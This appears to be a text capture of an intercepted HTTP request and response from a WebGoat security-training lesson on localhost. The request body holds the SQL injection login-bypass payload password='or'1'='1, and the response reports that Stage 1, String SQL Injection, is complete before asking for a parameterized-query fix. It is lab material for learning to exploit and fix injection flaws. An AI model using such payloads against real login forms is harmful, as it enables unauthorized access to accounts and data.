 Request
Raw Params Headers Hex
1 POST /WebGoat/attack?Screen=1537271095&menu=1100 HTTP/1.1
2 Host: 127.0.0.1:8087
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8087/WebGoat/start.mvc
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 47
11 Connection: close
12 Cookie: JSESSIONID=1E11405E105E20016160F1EE43A29833; JSESSIONID=4E07B23A780BCAB4C6700F1DFB65D850
13
14 employee_id=112&password='or'1'='1&action=Login
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 3694
5 Date: Thu, 26 Nov 2020 05:38:19 GMT
6 Connection: close
7
8
9
10
11
12
13 <!-- HTML fragment correpsonding to the lesson content -->
14
15
16 <div id="lessonContent">
17
18 <div class="info">
Stage 2
</div>
19
20 Stage 2: Block SQL Injection using a Parameterized Query.<br>
<br>
<b>
<font color=blue>
THIS LESSON ONLY WORKS WITH THE DEVELOPER VERSION OF WEBGOAT
</font>
</b>
<br>
<br>
Implement a fix to block SQL injection into the fields in question on the Login page. Repeat stage 1. Verify that the attac
</div>
21 <div id="message" class="info">
<BR>
* You have completed Stage 1: String SQL Injection. <BR>